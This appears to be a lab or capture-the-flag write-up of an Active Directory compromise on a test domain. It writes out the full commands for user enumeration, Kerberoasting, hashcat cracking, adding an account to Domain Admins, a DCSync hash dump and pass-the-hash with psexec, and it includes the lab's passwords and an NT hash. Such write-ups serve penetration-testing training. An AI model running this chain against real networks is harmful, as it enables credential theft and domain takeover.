TL;DR
- User enumeration with Kerbrute and nmap ldap script

- Password found on Ldap
- Kerberoast attack to reveal the service user roastsvc credenttials

- Added the user roastsvc to the domain admin group
- DCsync attack to dump the local sam hashes

- Used PSexec with hashes to access machine has system
NETWORK
ENUMERATION

Users enumeration

/opt/kerbrute userenum -d roast.csl --dc 172.31.3.2 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
We have gathered some users
Using the following commands

nmap -n -sV --script "ldap* and not brute" 172.31.3.2 -Pn
We where able to gather more users / information

FOOTHOLD


Using the password we have found, we can access the machine
PRIV ESCALATION
On the machine we then ran SharpHound

Bloodhound Analyse: GenericWrite
Looking into the data collected by SharpHound, we have discovered that service user roastsvc has generic writes


GenericWrite allows us to directly modify group membership of any member of that group.
At this point we needed to research on how to compromise the roastsvc account so we could exploit this vulnerability
SPN Scanning for Service Accounts
Using GetUserSPNs.py to Kerberoast, we were able to retrieve the service user roastsvc kerberos information
python3 /opt/impacket/build/scripts-3.9/GetUserSPNs.py roast.csl/crhodes:'WelcomeToR04st' -dc-ip 172.31.3.2 -request

Using Hashcat command hashcat -m 13100 roastsvc_tgt.txt /usr/share/wordlists/rockyou.txt -0 we were able to reveal the following password for service account roastsvc “!!!watermelon245”
We could get access to the victim machine with roastsvc account



We then added user roastsvc to the group “Domain Admins”
net group "Domain Admins" roastsvc /add /domain
DCSync
Thanks to our user roastsvc being part of the “domain Admin” group we could then perform a dcsync attack.
We ran the attack with secretsdump.py with the following command
/usr/share/doc/python3-impacket/examples/secretsdump.py 'roastsvc:!!!watermelon245'@172.31.3.2

With the local SAM hashes (lmhash:nthash), we then used PSexec to access the machine as administrator
/opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f6861a8cfc1c3b9f3ff39a8adb6bd388 [email protected]